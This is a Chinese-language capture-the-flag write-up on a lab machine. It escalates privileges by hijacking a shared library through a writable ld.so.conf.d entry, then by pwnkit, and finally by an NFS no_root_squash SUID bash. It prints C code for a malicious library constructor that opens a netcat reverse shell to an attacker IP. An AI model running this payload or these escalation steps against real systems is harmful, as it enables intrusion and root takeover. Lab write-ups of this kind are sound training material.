
传个pspy64过去看一眼, 在定时执行myapp

通过ldd查看,发现了一个john自定义的so文件

查看/etc/ld.so.conf,这里记录了动态链接库的路径,这里又指向了/etc/ld.so.conf.d下的所有conf文件

有趣的是其中一个文件连接到/home/john/develop的test.conf,而我们有权写入develop文件夹
现在的思路就是通过创建test.conf指向我们自己创建的恶意so文件,让myapp加载从而移动到john
创建test.conf

创建c文件
#include <stdio.h>
#include <unistd.h>

__attribute__ ((__constructor__)) void hack (void){
    system("mkfifo /tmp/f3;/tmp/nc 10.14.39.48 9999 < /tmp/f3 | /bin/bash > /tmp/f3");
}
编译,通过wget传过去

此时再看ldd,libcustom.so已被劫持,libcustom.so已经指向我们创建的so文件了

我折腾了几个小时,我发现cronjob执行了代码,但似乎执行失败了,我找不到原因,我也尝试了更换payload,但依旧是失败,即使pspy捕获到了它执行了命令,但并不成功
但我手动执行myapp是能够正常执行的,这也意味着我的payload没有任何问题,是房间可能存在问题导致的
这里我直接打了个pwnkit过去直接到了root
但为了体验房间内容,在john下创建ssh key,直接进到john
user flag

权限提升
ss -tlnp发现开了应该是nfs

/var/nfs的共享被设置了no_root_squash

由于防火墙的存在,我们通过ssh进行端口转发

挂载

从靶机中复制其bash过来


在攻击机中重新复制靶机的bash,并为其赋suid
这里重新复制一遍是为了改变文件的所有者为root,否则suid不是root那就没用了

直接利用suid bash到root,拿到root flag


 U8W/U8W-Mini使用与常见问题解决
 QT多线程的5种用法,通过使用线程解决UI主界面的耗时操作代码,防止界面卡死。...
 stm32使用HAL库配置串口中断收发数据(保姆级教程)
 分享几个国内免费的ChatGPT镜像网址(亲测有效)
 Allegro16.6差分等长设置及走线总结